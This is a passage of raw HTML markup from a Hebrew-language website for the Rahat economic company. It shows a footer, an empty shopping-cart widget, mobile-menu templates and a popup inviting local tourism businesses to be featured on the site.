uot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61a3997" style="cursor: pointer;" data-column-clickable="/" data-column-clickable-blank="_self" data-id="61a3997" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc6325 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6dc6325" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png" title="Rahat just logo" alt="רהט לוגו" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-29fa83f elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="29fa83f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לחברה הכלכלית רהט 2021</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f71fc9e" data-id="f71fc9e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2df6b1 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f2df6b1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="http://www.buildinn.co">פלטפורמת 360 נבנתה על-ידי חברת בילדאין</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0c9a87" style="cursor: pointer;" data-column-clickable="https://buildinn.co/" data-column-clickable-blank="_blank" data-id="d0c9a87" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ada315d elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ada315d" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="588" height="112" src="https://ecrahat.com/wp-content/uploads/2021/02/buildinn.svg" class="attachment-full size-full wp-image-2332" alt="buildinn לוגו" />													</div>
				</div>
				<div class="elementor-element elementor-element-d58df8f ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="d58df8f" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-885279d elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="885279d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">בונים חדשנות בארגונים.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2d64388 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2d64388" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">&nbsp;מהר.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">העגלה שלך</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>סל הקניות שלך ריק</span><a class="xoo-wsc-btn button btn" href="https://ecrahat.com/shop">חזרוק לקנייה</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">המשך בקנייה</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="7228" class="elementor elementor-7228 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6454a99 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6454a99" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;892260d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa1804" data-id="5fa1804" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-8dc44b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dc44b5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;03a2e5e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-21b59dc" data-id="21b59dc" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b3a068 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9b3a068" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">יש לך עסק תיירותי ברהט?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53d93ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="53d93ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">רוצה להצטרף ולהופיע פה באתר?</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-d7c34f2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7c34f2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;03a2e5e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3cb067d" data-id="3cb067d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f65731 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="5f65731" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="300" src="https://ecrahat.com/wp-content/uploads/2021/05/9-1-300x300.png" class="attachment-medium size-medium wp-image-7340" alt="גלריה רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/05/9-1-300x300.png 300w, https://ecrahat.com/wp-content/uploads/2021/05/9-1-200x200.png 200w, https://ecrahat.com/wp-content/uploads/2021/05/9-1-100x100.png 100w, https://ecrahat.com/wp-content/uploads/2021/05/9-1-150x150.png 150w, https://ecrahat.com/wp-content/uploads/2021/05/9-1.png 532w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b061352" data-id="b061352" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8cfa24 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="c8cfa24" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>היי,</p><p>אני אלהאם אזברגה, מנהלת תחום תיירות ברהט.  נשמח להציג אותך פה באתר ולספר על השירות שלך והדברים המיוחדים שיש לך להציע.</p><p>לך נשאר רק  למלא כאן כמה פרטים ואני אצור איתך קשר בקרוב. לשמוע, לכתוב לצלם ולהציג את העסק שלך לעולם.</p><p style="text-align: left;">נתראה,</p><p style="text-align: left;">אלהאם.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
